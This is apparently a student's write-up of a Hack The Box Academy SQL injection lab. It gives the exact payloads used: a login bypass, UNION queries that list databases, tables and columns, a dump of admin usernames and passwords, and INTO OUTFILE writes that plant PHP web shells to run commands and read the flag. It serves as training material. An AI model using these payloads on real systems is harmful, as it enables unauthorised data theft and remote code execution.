1.



Skill assessment

a) I used admin' OR '1'='1'-- - to login in

b)
I used cn' union select "",schema_name,"","","" from information_schema.schemata-- - to list all databases available


c)
I used this to identify tables in the backup database cn' union select "",table_name,"","","" from information_schema.tables where table_schema='backup'-- -


d)
To get the columns present I used cn' union select "",table_name,column_name,"","" from information_schema.columns where table_schema='backup'-- -


e)
I used cn' union select "",username,password,"","" from backup.admin_bk-- - to get content of the username and password

f)
I used cn' union select "",'<?php system("dir /")?>',"","","" into outfile '/var/www/html/dashboard/shell.php'-- - to access the powershell

g)
I used this cn' union select "",'<?php system("cat /flag_cae1dadcd174.txt")?>',"","","" into outfile '/var/www/html/dashboard/win1.php'-- - to read the contents of the flag





https://academy.hackthebox.com/achievement/798750/33

Conclusion
In this room I was able to understand what database is and the different kinds of databases. I was able to learn how to inject an SQL. It was quite interesting and challenging. I am now comfortable with SQL injections. I will keep practicing.

